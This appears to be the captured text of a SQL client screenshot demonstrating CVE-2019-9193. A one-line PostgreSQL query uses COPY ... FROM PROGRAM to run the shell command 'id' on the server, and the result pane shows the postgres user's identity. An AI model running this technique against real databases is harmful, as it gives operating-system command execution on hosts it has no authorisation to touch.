 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果 创建图表
CVE-2019-9193 运行 停止 解释
1 DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd_exec FROM PROGRAM 'id';SELECT * FROM cmd_exec;
信息 摘要 结果 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)